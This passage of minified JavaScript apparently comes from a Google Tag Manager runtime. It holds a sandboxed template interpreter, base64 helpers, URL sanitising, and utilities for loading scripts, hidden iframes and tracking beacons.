var Aa=this||self,Ba=function(a,b,c){return a.call.apply(a.bind,arguments)},Ca=function(a,b,c){if(!a)throw Error();if(arguments.length>2){var d=Array.prototype.slice.call(arguments,2);return function(){var e=Array.prototype.slice.call(arguments);Array.prototype.unshift.apply(e,d);return a.apply(b,e)}}return function(){return a.apply(b,arguments)}},Ea=function(a,b,c){Ea=Function.prototype.bind&&Function.prototype.bind.toString().indexOf("native code")!=-1?Ba:Ca;return Ea.apply(null,arguments)},Fa=
function(a){return a};var Ga=function(a,b){this.type=a;this.data=b};var Ia=function(){this.j={};this.H={}};h=Ia.prototype;h.get=function(a){return this.j["dust."+a]};h.set=function(a,b){a="dust."+a;this.H.hasOwnProperty(a)||(this.j[a]=b)};h.Vh=function(a,b){this.set(a,b);this.H["dust."+a]=!0};h.has=function(a){return this.j.hasOwnProperty("dust."+a)};h.Bf=function(a){a="dust."+a;this.H.hasOwnProperty(a)||delete this.j[a]};var Ja=function(){};Ja.prototype.reset=function(){};var La=function(a,b){this.R=a;this.parent=b;this.j=this.D=void 0;this.K=!1;this.H=function(c,d,e){return c.apply(d,e)};this.values=new Ia};La.prototype.add=function(a,b){Ma(this,a,b,!1)};var Ma=function(a,b,c,d){a.K||(d?a.values.Vh(b,c):a.values.set(b,c))};La.prototype.set=function(a,b){this.K||(!this.values.has(a)&&this.parent&&this.parent.has(a)?this.parent.set(a,b):this.values.set(a,b))};La.prototype.get=function(a){return this.values.has(a)?this.values.get(a):this.parent?this.parent.get(a):void 0};
La.prototype.has=function(a){return!!this.values.has(a)||!(!this.parent||!this.parent.has(a))};var Na=function(a){var b=new La(a.R,a);a.D&&(b.D=a.D);b.H=a.H;b.j=a.j;return b};La.prototype.sd=function(){return this.R};La.prototype.La=function(){this.K=!0};function Oa(a,b){for(var c,d=0;d<b.length&&!(c=Pa(a,b[d]),c instanceof Ga);d++);return c}function Pa(a,b){try{var c=a.get(String(b[0]));if(!c||typeof c.invoke!=="function")throw Error("Attempting to execute non-function "+b[0]+".");return c.invoke.apply(c,[a].concat(b.slice(1)))}catch(e){var d=a.D;d&&d(e,b.context?{id:b[0],line:b.context.line}:null);throw e;}};var Qa=function(){this.D=new Ja;this.j=new La(this.D)};h=Qa.prototype;h.sd=function(){return this.D};h.execute=function(a){var b=Array.prototype.slice.call(arguments,0);return this.Th(b)};h.Th=function(){for(var a,b=0;b<arguments.length;b++)a=Pa(this.j,arguments[b]);return a};h.Qk=function(a){var b=Na(this.j);b.j=a;for(var c,d=1;d<arguments.length;d++)c=Pa(b,arguments[d]);return c};h.La=function(){this.j.La()};var Ra=function(){Ia.call(this);this.D=!1};xa(Ra,Ia);var Sa=function(a,b){var c=[],d;for(d in a.j)if(a.j.hasOwnProperty(d))switch(d=d.substr(5),b){case 1:c.push(d);break;case 2:c.push(a.get(d));break;case 3:c.push([d,a.get(d)])}return c};Ra.prototype.set=function(a,b){this.D||Ia.prototype.set.call(this,a,b)};Ra.prototype.Vh=function(a,b){this.D||Ia.prototype.Vh.call(this,a,b)};Ra.prototype.Bf=function(a){this.D||Ia.prototype.Bf.call(this,a)};Ra.prototype.La=function(){this.D=!0};/*
 jQuery (c) 2005, 2012 jQuery Foundation, Inc. jquery.org/license.
*/
var Ta=/\[object (Boolean|Number|String|Function|Array|Date|RegExp)\]/,Ua=function(a){if(a==null)return String(a);var b=Ta.exec(Object.prototype.toString.call(Object(a)));return b?b[1].toLowerCase():"object"},Va=function(a,b){return Object.prototype.hasOwnProperty.call(Object(a),b)},Wa=function(a){if(!a||Ua(a)!="object"||a.nodeType||a==a.window)return!1;try{if(a.constructor&&!Va(a,"constructor")&&!Va(a.constructor.prototype,"isPrototypeOf"))return!1}catch(c){return!1}for(var b in a);return b===void 0||
Va(a,b)},l=function(a,b){var c=b||(Ua(a)=="array"?[]:{}),d;for(d in a)if(Va(a,d)){var e=a[d];Ua(e)=="array"?(Ua(c[d])!="array"&&(c[d]=[]),c[d]=l(e,c[d])):Wa(e)?(Wa(c[d])||(c[d]={}),c[d]=l(e,c[d])):c[d]=e}return c};function Xa(a){if(a==void 0||Array.isArray(a)||Wa(a))return!0;switch(typeof a){case "boolean":case "number":case "string":case "function":return!0}return!1}function Ya(a){return typeof a==="number"&&a>=0&&isFinite(a)&&a%1===0||typeof a==="string"&&a[0]!=="-"&&a===""+parseInt(a)};var $a=function(a){this.j=[];this.H=!1;this.D=new Ra;a=a||[];for(var b in a)a.hasOwnProperty(b)&&(Ya(b)?this.j[Number(b)]=a[Number(b)]:this.D.set(b,a[b]))};h=$a.prototype;h.toString=function(a){if(a&&a.indexOf(this)>=0)return"";for(var b=[],c=0;c<this.j.length;c++){var d=this.j[c];d===null||d===void 0?b.push(""):d instanceof $a?(a=a||[],a.push(this),b.push(d.toString(a)),a.pop()):b.push(String(d))}return b.join(",")};
h.set=function(a,b){if(!this.H)if(a==="length"){if(!Ya(b))throw Error("RangeError: Length property must be a valid integer.");this.j.length=Number(b)}else Ya(a)?this.j[Number(a)]=b:this.D.set(a,b)};h.get=function(a){return a==="length"?this.length():Ya(a)?this.j[Number(a)]:this.D.get(a)};h.length=function(){return this.j.length};h.Ob=function(){for(var a=Sa(this.D,1),b=0;b<this.j.length;b++)a.push(b+"");return new $a(a)};var ab=function(a,b){Ya(b)?delete a.j[Number(b)]:a.D.Bf(b)};h=$a.prototype;
h.pop=function(){return this.j.pop()};h.push=function(){return this.j.push.apply(this.j,Array.prototype.slice.call(arguments))};h.shift=function(){return this.j.shift()};h.splice=function(a,b){return new $a(this.j.splice.apply(this.j,arguments))};h.unshift=function(){return this.j.unshift.apply(this.j,Array.prototype.slice.call(arguments))};h.has=function(a){return Ya(a)&&this.j.hasOwnProperty(a)||this.D.has(a)};h.La=function(){this.H=!0;Object.freeze(this.j);this.D.La()};
function bb(a){for(var b=[],c=0;c<a.length();c++)a.has(c)&&(b[c]=a.get(c));return b};var cb=function(){Ra.call(this)};xa(cb,Ra);cb.prototype.Ob=function(){return new $a(Sa(this,1))};var db=function(a){for(var b=Sa(a,3),c=new $a,d=0;d<b.length;d++){var e=new $a(b[d]);c.push(e)}return c};function eb(){for(var a=fb,b={},c=0;c<a.length;++c)b[a[c]]=c;return b}function gb(){var a="ABCDEFGHIJKLMNOPQRSTUVWXYZ";a+=a.toLowerCase()+"0123456789-_";return a+"."}var fb,hb;function ib(a){fb=fb||gb();hb=hb||eb();for(var b=[],c=0;c<a.length;c+=3){var d=c+1<a.length,e=c+2<a.length,f=a.charCodeAt(c),g=d?a.charCodeAt(c+1):0,k=e?a.charCodeAt(c+2):0,m=f>>2,n=(f&3)<<4|g>>4,p=(g&15)<<2|k>>6,q=k&63;e||(q=64,d||(p=64));b.push(fb[m],fb[n],fb[p],fb[q])}return b.join("")}
function jb(a){function b(m){for(;d<a.length;){var n=a.charAt(d++),p=hb[n];if(p!=null)return p;if(!/^[\s\xa0]*$/.test(n))throw Error("Unknown base64 encoding at char: "+n);}return m}fb=fb||gb();hb=hb||eb();for(var c="",d=0;;){var e=b(-1),f=b(0),g=b(64),k=b(64);if(k===64&&e===-1)return c;c+=String.fromCharCode(e<<2|f>>4);g!==64&&(c+=String.fromCharCode(f<<4&240|g>>2),k!==64&&(c+=String.fromCharCode(g<<6&192|k)))}};var kb={};function lb(a,b){kb[a]=kb[a]||[];kb[a][b]=!0}function mb(a){var b=kb[a];if(!b||b.length===0)return"";for(var c=[],d=0,e=0;e<b.length;e++)e%8===0&&e>0&&(c.push(String.fromCharCode(d)),d=0),b[e]&&(d|=1<<e%8);d>0&&c.push(String.fromCharCode(d));return ib(c.join("")).replace(/\.+$/,"")}function nb(){for(var a=[],b=kb.fdr||[],c=0;c<b.length;c++)b[c]&&a.push(c);return a.length>0?a:void 0};function ob(){}function pb(a){return typeof a==="function"}function z(a){return typeof a==="string"}function qb(a){return typeof a==="number"&&!isNaN(a)}function rb(a){return Array.isArray(a)?a:[a]}function sb(a,b){if(a&&Array.isArray(a))for(var c=0;c<a.length;c++)if(a[c]&&b(a[c]))return a[c]}function tb(a,b){if(!qb(a)||!qb(b)||a>b)a=0,b=2147483647;return Math.floor(Math.random()*(b-a+1)+a)}
function ub(a,b){for(var c=new vb,d=0;d<a.length;d++)c.set(a[d],!0);for(var e=0;e<b.length;e++)if(c.get(b[e]))return!0;return!1}function G(a,b){for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b(c,a[c])}function wb(a){return!!a&&(Object.prototype.toString.call(a)==="[object Arguments]"||Object.prototype.hasOwnProperty.call(a,"callee"))}function xb(a){return Math.round(Number(a))||0}function yb(a){return"false"===String(a).toLowerCase()?!1:!!a}
function zb(a){var b=[];if(Array.isArray(a))for(var c=0;c<a.length;c++)b.push(String(a[c]));return b}function Ab(a){return a?a.replace(/^\s+|\s+$/g,""):""}function Bb(){return new Date(Date.now())}function Cb(){return Bb().getTime()}var vb=function(){this.prefix="gtm.";this.values={}};vb.prototype.set=function(a,b){this.values[this.prefix+a]=b};vb.prototype.get=function(a){return this.values[this.prefix+a]};function Db(a,b,c){return a&&a.hasOwnProperty(b)?a[b]:c}
function Eb(a){var b=a;return function(){if(b){var c=b;b=void 0;try{c()}catch(d){}}}}function Fb(a,b){for(var c in b)b.hasOwnProperty(c)&&(a[c]=b[c])}function Gb(a,b){for(var c=[],d=0;d<a.length;d++)c.push(a[d]),c.push.apply(c,b[a[d]]||[]);return c}function Hb(a,b){return a.length>=b.length&&a.substring(0,b.length)===b}function Ib(a,b){return a.length>=b.length&&a.substring(a.length-b.length,a.length)===b}
function Jb(a,b){var c=H;b=b||[];for(var d=c,e=0;e<a.length-1;e++){if(!d.hasOwnProperty(a[e]))return;d=d[a[e]];if(b.indexOf(d)>=0)return}return d}function Kb(a,b){for(var c={},d=c,e=a.split("."),f=0;f<e.length-1;f++)d=d[e[f]]={};d[e[e.length-1]]=b;return c}var Lb=/^\w{1,9}$/;function Mb(a,b){a=a||{};b=b||",";var c=[];G(a,function(d,e){Lb.test(d)&&e&&c.push(d)});return c.join(b)}function Nb(a,b){function c(){e&&++d===b&&(e(),e=null,c.done=!0)}var d=0,e=a;c.done=!1;return c}
function Ob(a){if(a){var b=a.split(",");if(b.length===2&&b[0]===b[1])return b[0]}return a};var Pb=[],Qb={};function Rb(a){return Pb[a]===void 0?!1:Pb[a]};var Sb,Tb=function(){if(Sb===void 0){var a=null,b=Aa.trustedTypes;if(b&&b.createPolicy){try{a=b.createPolicy("goog#html",{createHTML:Fa,createScript:Fa,createScriptURL:Fa})}catch(c){Aa.console&&Aa.console.error(c.message)}Sb=a}else Sb=a}return Sb};var Ub=function(a){this.j=a};Ub.prototype.toString=function(){return this.j+""};var Vb=function(a){return a instanceof Ub&&a.constructor===Ub?a.j:"type_error:TrustedResourceUrl"},Wb={},Xb=function(a){var b=a,c=Tb(),d=c?c.createScriptURL(b):b;return new Ub(d,Wb)};/*

 SPDX-License-Identifier: Apache-2.0
*/
var Yb=ja([""]),Zb=ka(["\x00"],["\\0"]),$b=ka(["\n"],["\\n"]),ac=ka(["\x00"],["\\u0000"]);function bc(a){return a.toString().indexOf("`")===-1}bc(function(a){return a(Yb)})||bc(function(a){return a(Zb)})||bc(function(a){return a($b)})||bc(function(a){return a(ac)});var cc=function(a){this.j=a};cc.prototype.toString=function(){return this.j};var dc=new cc("about:invalid#zClosurez");var ec=function(a){this.jm=a};function fc(a){return new ec(function(b){return b.substr(0,a.length+1).toLowerCase()===a+":"})}var gc=[fc("data"),fc("http"),fc("https"),fc("mailto"),fc("ftp"),new ec(function(a){return/^[^:]*([/?#]|$)/.test(a)})];function hc(a,b){b=b===void 0?gc:b;if(a instanceof cc)return a;for(var c=0;c<b.length;++c){var d=b[c];if(d instanceof ec&&d.jm(a))return new cc(a)}}function ic(a){var b;b=b===void 0?gc:b;return hc(a,b)||dc}var jc=/^\s*(?!javascript:)(?:[\w+.-]+:|[^:/?#]*(?:[/?#]|$))/i;
function kc(a){var b;if(a instanceof cc)if(a instanceof cc)b=a.j;else throw Error("");else b=jc.test(a)?a:void 0;return b};var mc=function(){this.j=lc[0].toLowerCase()};mc.prototype.toString=function(){return this.j};var nc=Array.prototype.indexOf?function(a,b){return Array.prototype.indexOf.call(a,b,void 0)}:function(a,b){if(typeof a==="string")return typeof b!=="string"||b.length!=1?-1:a.indexOf(b,0);for(var c=0;c<a.length;c++)if(c in a&&a[c]===b)return c;return-1};var oc={},pc=function(a){this.j=a};pc.prototype.toString=function(){return this.j.toString()};function qc(a,b){var c=[new mc];if(c.length===0)throw Error("");var d=c.map(function(f){var g;if(f instanceof mc)g=f.j;else throw Error("");return g}),e=b.toLowerCase();if(d.every(function(f){return e.indexOf(f)!==0}))throw Error('Attribute "'+b+'" does not match any of the allowed prefixes.');a.setAttribute(b,"true")};function rc(a,b){var c=kc(b);c!==void 0&&(a.action=c)};"ARTICLE SECTION NAV ASIDE H1 H2 H3 H4 H5 H6 HEADER FOOTER ADDRESS P HR PRE BLOCKQUOTE OL UL LH LI DL DT DD FIGURE FIGCAPTION MAIN DIV EM STRONG SMALL S CITE Q DFN ABBR RUBY RB RT RTC RP DATA TIME CODE VAR SAMP KBD SUB SUP I B U MARK BDI BDO SPAN BR WBR NOBR INS DEL PICTURE PARAM TRACK MAP TABLE CAPTION COLGROUP COL TBODY THEAD TFOOT TR TD TH SELECT DATALIST OPTGROUP OPTION OUTPUT PROGRESS METER FIELDSET LEGEND DETAILS SUMMARY MENU DIALOG SLOT CANVAS FONT CENTER ACRONYM BASEFONT BIG DIR HGROUP STRIKE TT".split(" ").concat(["BUTTON",
"INPUT"]);function sc(a){return a===null?"null":a===void 0?"undefined":a};var H=window,I=document,tc=navigator,uc=function(){var a;try{a=tc.serviceWorker}catch(b){return}return a},vc=I.currentScript,wc=vc&&vc.src,xc=function(a,b){var c=H[a];H[a]=c===void 0?b:c;return H[a]};function yc(a){return(tc.userAgent||"").indexOf(a)!==-1}
var zc=function(a,b){b&&(a.addEventListener?a.onload=b:a.onreadystatechange=function(){a.readyState in{loaded:1,complete:1}&&(a.onreadystatechange=null,b())})},Ac={async:1,nonce:1,onerror:1,onload:1,src:1,type:1},Bc={onload:1,src:1,width:1,height:1,style:1};function Cc(a,b,c){b&&G(b,function(d,e){d=d.toLowerCase();c.hasOwnProperty(d)||a.setAttribute(d,e)})}
var Dc=function(a,b,c,d,e){var f=I.createElement("script");Cc(f,d,Ac);f.type="text/javascript";f.async=d&&d.async===!1?!1:!0;var g;g=Xb(sc(a));f.src=Vb(g);var k,m,n,p=(n=(m=(f.ownerDocument&&f.ownerDocument.defaultView||window).document).querySelector)==null?void 0:n.call(m,"script[nonce]");(k=p?p.nonce||p.getAttribute("nonce")||"":"")&&f.setAttribute("nonce",k);zc(f,b);c&&(f.onerror=c);if(e)e.appendChild(f);else{var q=I.getElementsByTagName("script")[0]||I.body||I.head;q.parentNode.insertBefore(f,
q)}return f},Ec=function(){if(wc){var a=wc.toLowerCase();if(a.indexOf("https://")===0)return 2;if(a.indexOf("http://")===0)return 3}return 1},Fc=function(a,b,c,d,e){var f;f=f===void 0?!0:f;var g=e,k=!1;g||(g=I.createElement("iframe"),k=!0);Cc(g,c,Bc);d&&G(d,function(n,p){g.dataset[n]=p});f&&(g.height="0",g.width="0",g.style.display="none",g.style.visibility="hidden");a!==void 0&&(g.src=a);if(k){var m=I.body&&I.body.lastChild||I.body||I.head;m.parentNode.insertBefore(g,m)}zc(g,b);return g},Gc=function(a,
b,c,d){var e=new Image(1,1);Cc(e,d,{});e.onload=function(){e.onload=null;b&&b()};e.onerror=function(){e.onerror=null;c&&c()};e.src=a;return e},Hc=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,!!d):a.attachEvent&&a.attachEvent("on"+b,c)},Ic=function(a,b,c){a.removeEventListener?a.removeEventListener(b,c,!1):a.detachEvent&&a.detachEvent("on"+b,c)},J=function(a){H.setTimeout(a,0)},Jc=function(a,b){return a&&b&&a.attributes&&a.attributes[b]?a.attributes[b].value:null},Kc=function(a){function b(e){e&&
e!=" "&&(e=e.replace(/^[\s\xa0]+|[\s\xa0]+$/g,""));e&&e!=" "&&(e=e.replace(/^[\s\xa0]+|[\s\xa0]+$/g,""));e&&(e=e.replace(/(\xa0+|\s{2,}|\n|\r\t)/g," "));return e}var c=b(a.innerText||a.textContent||"");if(Rb(9)){var d=b(a.textContent||"");lb("TAGGING",26);d!==c&&lb("TAGGING",25)}return c},Lc=function(a){var b=I.createElement("div"),c=b,d,e=sc("A<div>"+a+"</div>"),f=Tb(),g=f?f.createHTML(e):e;d=new pc(g,oc);if(c.nodeType===1){var k=c.tagName;if(k==="SCRIPT"||k==="STYLE")throw Error("");}c.innerHTML=
d instanceof pc&&d.constructor===pc?d.j:"type_error:SafeHtml";b=b.lastChild;for(var m=[];b.firstChild;)m.push(b.removeChild(b.firstChild));return m},Mc=function(a,b,c){c=c||100;for(var d={},e=0;e<b.length;e++)d[b[e]]=!0;for(var f=a,g=0;f&&g<=c;g++){if(d[String(f.tagName).toLowerCase()])return f;f=f.parentElement}return null},Nc=function(a){var b;try{b=tc.sendBeacon&&tc.sendBeacon(a)}catch(c){lb("TAGGING",15)}b||Gc(a)},Oc=function(a,b){try{return tc.sendBeacon(a,b)}catch(c){lb("TAGGING",15)}return!1},
Pc={cache:"no-store",credentials:"include",keepalive:!0,method:"POST",mode:"no-cors",redirect:"follow"},Rc=function(a,b,c){if(Qc()){var d=Object.assign({},Pc);b&&(d.body=b);c&&(c.attributionReporting&&(d.attributionReporting=c.attributionReporting),c.browsingTopics&&(d.browsingTopics=c.browsingTopics));try{var e=H.fetch(a,d);e&&e.catch(ob);return!0}catch(f){}}if(c&&c.noFallback)return!1;if(b)return Oc(a,b);Nc(a);return!0},Qc=function(){return typeof H.fetch==="function"},Sc=function(a,b){var c=a[b];
c&&typeof c.animVal==="string"&&(c=c.animVal);return c},Tc=function(){var a=H.performance;if(a&&pb(a.now))return a.now()},Uc=function(){return H.performance||void 0};function Wc(a,b){return this.evaluate(a)&&this.evaluate(b)}function Xc(a,b){return this.evaluate(a)===this.evaluate(b)}function Yc(a,b){return this.evaluate(a)||this.evaluate(b)}function Zc(a,b){a=this.evaluate(a);b=this.evaluate(b);return String(a).indexOf(String(b))>-1}function $c(a,b){var c=String(this.evaluate(a)),d=String(this.evaluate(b));return c.substring(0,d.length)===d}
function ad(a,b){a=this.evaluate(a);b=this.evaluate(b);switch(a){case "pageLocation":var c=H.location.href;b instanceof cb&&b.get("stripProtocol")&&(c=c.replace(/^https?:\/\//,""));return c}};var bd=function(a,b){Ra.call(this);this.Tj=a;this.nh=b};xa(bd,Ra);h=bd.prototype;h.toString=function(){return this.Tj};h.getName=function(){return this.Tj};h.Ob=function(){return new $a(Sa(this,1))};h.invoke=function(a){return this.nh.apply(new cd(this,a),Array.prototype.slice.call(arguments,1))};h.hb=function(a){try{return this.invoke.apply(this,Array.prototype.slice.call(arguments,0))}catch(b){}};var cd=function(a,b){this.nh=a;this.F=b};
cd.prototype.evaluate=function(a){var b=this.F;return Array.isArray(a)?Pa(b,a):a};cd.prototype.getName=function(){return this.nh.getName()};cd.prototype.sd=function(){return this.F.sd()};var dd=function(){this.map=new Map};dd.prototype.set=function(a,b){this.map.set(a,b)};dd.prototype.get=function(a){return this.map.get(a)};var ed=function(){this.keys=[];this.values=[]};ed.prototype.set=function(a,b){this.keys.push(a);this.values.push(b)};ed.prototype.get=function(a){var b=this.keys.indexOf(a);if(b>-1)return this.values[b]};function fd(){try{return Map?new dd:new ed}catch(a){return new ed}};var gd=function(a){if(a instanceof gd)return a;if(Xa(a))throw Error("Type of given value has an equivalent Pixie type.");this.value=a};gd.prototype.getValue=function(){return this.value};gd.prototype.toString=function(){return String(this.value)};var id=function(a){Ra.call(this);this.promise=a;this.set("then",hd(this));this.set("catch",hd(this,!0));this.set("finally",hd(this,!1,!0))};xa(id,cb);var hd=function(a,b,c){b=b===void 0?!1:b;c=c===void 0?!1:c;return new bd("",function(d,e){b&&(e=d,d=void 0);c&&(e=d);d instanceof bd||(d=void 0);e instanceof bd||(e=void 0);var f=Na(this.F),g=function(m){return function(n){return c?(m.invoke(f),a.promise):m.invoke(f,n)}},k=a.promise.then(d&&g(d),e&&g(e));return new id(k)})};function K(a,b,c){var d=fd(),e=function(g,k){for(var m=Sa(g,1),n=0;n<m.length;n++)k[m[n]]=f(g.get(m[n]))},f=function(g){var k=d.get(g);if(k)return k;if(g instanceof $a){var m=[];d.set(g,m);for(var n=g.Ob(),p=0;p<n.length();p++)m[n.get(p)]=f(g.get(n.get(p)));return m}if(g instanceof id)return g.promise;if(g instanceof cb){var q={};d.set(g,q);e(g,q);return q}if(g instanceof bd){var r=function(){for(var u=Array.prototype.slice.call(arguments,0),v=0;v<u.length;v++)u[v]=jd(u[v],b,c);var w=new La(b?b.sd():
new Ja);b&&(w.j=b.j);return f(g.invoke.apply(g,[w].concat(u)))};d.set(g,r);e(g,r);return r}var t=!1;switch(c){case 1:t=!0;break;case 2:t=!1;break;case 3:t=!1;break;default:}if(g instanceof gd&&t)return g.getValue();switch(typeof g){case "boolean":case "number":case "string":case "undefined":return g;case "object":if(g===null)return null}};return f(a)}
function jd(a,b,c){var d=fd(),e=function(g,k){for(var m in g)g.hasOwnProperty(m)&&k.set(m,f(g[m]))},f=function(g){var k=d.get(g);if(k)return k;if(Array.isArray(g)||wb(g)){var m=new $a([]);d.set(g,m);for(var n in g)g.hasOwnProperty(n)&&m.set(n,f(g[n]));return m}if(Wa(g)){var p=new cb;d.set(g,p);e(g,p);return p}if(typeof g==="function"){var q=new bd("",function(){for(var x=Array.prototype.slice.call(arguments,0),y=0;y<x.length;y++)x[y]=K(this.evaluate(x[y]),b,c);return f((0,this.F.H)(g,g,x))});d.set(g,
q);e(g,q);return q}var v=typeof g;if(g===null||v==="string"||v==="number"||v==="boolean")return g;var w=!1;switch(c){case 1:w=
!0;break;case 2:w=!1;break;default:}if(g!==void 0&&w)return new gd(g)};return f(a)};function kd(){var a=!1;return a};var ld={supportedMethods:"concat every filter forEach hasOwnProperty indexOf join lastIndexOf map pop push reduce reduceRight reverse shift slice some sort splice unshift toString".split(" "),concat:function(a){for(var b=[],c=0;c<this.length();c++)b.push(this.get(c));for(var d=1;d<arguments.length;d++)if(arguments[d]instanceof $a)for(var e=arguments[d],f=0;f<e.length();f++)b.push(e.get(f));else b.push(arguments[d]);return new $a(b)},every:function(a,b){for(var c=this.length(),d=0;d<this.length()&&
d<c;d++)if(this.has(d)&&!b.invoke(a,this.get(d),d,this))return!1;return!0},filter:function(a,b){for(var c=this.length(),d=[],e=0;e<this.length()&&e<c;e++)this.has(e)&&b.invoke(a,this.get(e),e,this)&&d.push(this.get(e));return new $a(d)},forEach:function(a,b){for(var c=this.length(),d=0;d<this.length()&&d<c;d++)this.has(d)&&b.invoke(a,this.get(d),d,this)},hasOwnProperty:function(a,b){return this.has(b)},indexOf:function(a,b,c){var d=this.length(),e=c===void 0?0:Number(c);e<0&&(e=Math.max(d+e,0));for(var f=
e;f<d;f++)if(this.has(f)&&this.get(f)===b)return f;return-1},join:function(a,b){for(var c=[],d=0;d<this.length();d++)c.push(this.get(d));return c.join(b)},lastIndexOf:function(a,b,c){var d=this.length(),e=d-1;c!==void 0&&(e=c<0?d+c:Math.min(c,e));for(var f=e;f>=0;f--)if(this.has(f)&&this.get(f)===b)return f;return-1},map:function(a,b){for(var c=this.length(),d=[],e=0;e<this.length()&&e<c;e++)this.has(e)&&(d[e]=b.invoke(a,this.get(e),e,this));return new $a(d)},pop:function(){return this.pop()},push:function(a){return this.push.apply(this,
Array.prototype.slice.call(arguments,1))},reduce:function(a,b,c){var d=this.length(),e,f=0;if(c!==void 0)e=c;else{if(d===0)throw Error("TypeError: Reduce on List with no elements.");for(var g=0;g<d;g++)if(this.has(g)){e=this.get(g);f=g+1;break}if(g===d)throw Error("TypeError: Reduce on List with no elements.");}for(var k=f;k<d;k++)this.has(k)&&(e=b.invoke(a,e,this.get(k),k,this));return e},reduceRight:function(a,b,c){var d=this.length(),e,f=d-1;if(c!==void 0)e=c;else{if(d===0)throw Error("TypeError: ReduceRight on List with no elements.");
for(var g=1;g<=d;g++)if(this.has(d-g)){e=this.get(d-g);f=d-(g+1);break}if(g>d)throw Error("TypeError: ReduceRight on List with no elements.");}for(var k=f;k>=0;k--)this.has(k)&&(e=b.invoke(a,e,this.get(k),k,this));return e},reverse:function(){for(var a=bb(this),b=a.length-1,c=0;b>=0;b--,c++)a.hasOwnProperty(b)?this.set(c,a[b]):ab(this,c);return this},shift:function(){return this.shift()},slice:function(a,b,c){var d=this.length();b===void 0&&(b=0);b=b<0?Math.max(d+b,0):Math.min(b,d);c=c===void 0?d:
c<0?Math.max(d+c,0):Math.min(c,d);c=Math.max(b,c);for(var e=[],f=b;f<c;f++)e.push(this.get(f));return new $a(e)},some:function(a,b){for(var c=this.length(),d=0;d<this.length()&&d<c;d++)if(this.has(d)&&b.invoke(a,this.get(d),d,this))return!0;return!1},sort:function(a,b){var c=bb(this);b===void 0?c.sort():c.sort(function(e,f){return Number(b.invoke(a,e,f))});for(var d=0;d<c.length;d++)c.hasOwnProperty(d)?this.set(d,c[d]):ab(this,d);return this},splice:function(a,b,c){return this.splice.apply(this,Array.prototype.splice.call(arguments,
1,arguments.length-1))},toString:function(){return this.toString()},unshift:function(a){return this.unshift.apply(this,Array.prototype.slice.call(arguments,1))}};var md=function(a){var b;b=Error.call(this,a);this.message=b.message;"stack"in b&&(this.stack=b.stack)};xa(md,Error);var nd={charAt:1,concat:1,indexOf:1,lastIndexOf:1,match:1,replace:1,search:1,slice:1,split:1,substring:1,toLowerCase:1,toLocaleLowerCase:1,toString:1,toUpperCase:1,toLocaleUpperCase:1,trim:1},od=new Ga("break"),pd=new Ga("continue");function qd(a,b){return this.evaluate(a)+this.evaluate(b)}function rd(a,b){return this.evaluate(a)&&this.evaluate(b)}
function sd(a,b,c){a=this.evaluate(a);b=this.evaluate(b);c=this.evaluate(c);if(!(c instanceof $a))throw Error("Error: Non-List argument given to Apply instruction.");if(a===null||a===void 0){var d="TypeError: Can't read property "+b+" of "+a+".";if(kd())throw new md(d);throw Error(d);}var e=typeof a==="number";if(typeof a==="boolean"||e){if(b==="toString"){if(e&&c.length()){var f=K(c.get(0));try{return a.toString(f)}catch(y){}}return a.toString()}var g="TypeError: "+a+"."+b+" is not a function.";
if(kd())throw new md(g);throw Error(g);}if(typeof a==="string"){if(nd.hasOwnProperty(b)){var k=2;k=1;var m=K(c,void 0,k);return jd(a[b].apply(a,m),this.F)}var n="TypeError: "+b+" is not a function";if(kd())throw new md(n);throw Error(n);}if(a instanceof $a){if(a.has(b)){var p=a.get(b);if(p instanceof bd){var q=bb(c);q.unshift(this.F);return p.invoke.apply(p,q)}var r=
"TypeError: "+b+" is not a function";if(kd())throw new md(r);throw Error(r);}if(ld.supportedMethods.indexOf(b)>=0){var t=bb(c);t.unshift(this.F);return ld[b].apply(a,t)}}if(a instanceof bd||a instanceof cb){if(a.has(b)){var u=a.get(b);if(u instanceof bd){var v=bb(c);v.unshift(this.F);return u.invoke.apply(u,v)}var w="TypeError: "+b+" is not a function";if(kd())throw new md(w);throw Error(w);}if(b==="toString")return a instanceof bd?a.getName():a.toString();if(b==="hasOwnProperty")return a.has.apply(a,
bb(c))}if(a instanceof gd&&b==="toString")return a.toString();var x="TypeError: Object has no '"+b+"' property.";if(kd())throw new md(x);throw Error(x);}function td(a,b){a=this.evaluate(a);if(typeof a!=="string")throw Error("Invalid key name given for assignment.");var c=this.F;if(!c.has(a))throw Error("Attempting to assign to undefined value "+b);var d=this.evaluate(b);c.set(a,d);return d}function ud(){var a=Na(this.F),b=Oa(a,Array.prototype.slice.apply(arguments));if(b instanceof Ga)return b}
function vd(){return od}function wd(a){for(var b=this.evaluate(a),c=0;c<b.length;c++){var d=this.evaluate(b[c]);if(d instanceof Ga)return d}}function xd(){for(var a=this.F,b=0;b<arguments.length-1;b+=2){var c=arguments[b];if(typeof c==="string"){var d=this.evaluate(arguments[b+1]);Ma(a,c,d,!0)}}}function yd(){return pd}function zd(a,b){return new Ga(a,this.evaluate(b))}
function Ad(a,b){var c=new $a;b=this.evaluate(b);for(var d=0;d<b.length;d++)c.push(b[d]);var e=[51,a,c].concat(Array.prototype.splice.call(arguments,2,arguments.length-2));this.F.add(a,this.evaluate(e))}function Bd(a,b){return this.evaluate(a)/this.evaluate(b)}function Cd(a,b){a=this.evaluate(a);b=this.evaluate(b);var c=a instanceof gd,d=b instanceof gd;return c||d?c&&d?a.getValue()===b.getValue():!1:a==b}function Dd(){for(var a,b=0;b<arguments.length;b++)a=this.evaluate(arguments[b]);return a}
function Ed(a,b,c,d){for(var e=0;e<b();e++){var f=a(c(e)),g=Oa(f,d);if(g instanceof Ga){if(g.type==="break")break;if(g.type==="return")return g}}}function Fd(a,b,c){if(typeof b==="string")return Ed(a,function(){return b.length},function(f){return f},c);if(b instanceof cb||b instanceof $a||b instanceof bd){var d=b.Ob(),e=d.length();return Ed(a,function(){return e},function(f){return d.get(f)},c)}}
function Gd(a,b,c){a=this.evaluate(a);b=this.evaluate(b);c=this.evaluate(c);var d=this.F;return Fd(function(e){d.set(a,e);return d},b,c)}function Hd(a,b,c){a=this.evaluate(a);b=this.evaluate(b);c=this.evaluate(c);var d=this.F;return Fd(function(e){var f=Na(d);Ma(f,a,e,!0);return f},b,c)}function Id(a,b,c){a=this.evaluate(a);b=this.evaluate(b);c=this.evaluate(c);var d=this.F;return Fd(function(e){var f=Na(d);f.add(a,e);return f},b,c)}
